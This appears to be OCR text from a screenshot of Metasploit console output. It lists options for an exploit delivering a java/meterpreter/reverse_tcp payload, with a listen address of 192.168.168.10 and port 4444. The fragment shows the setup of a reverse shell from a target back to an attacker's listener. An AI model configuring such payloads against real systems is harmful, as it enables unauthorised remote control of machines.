
URIPATH / no The URI
to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.168.10 yes The listen
address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)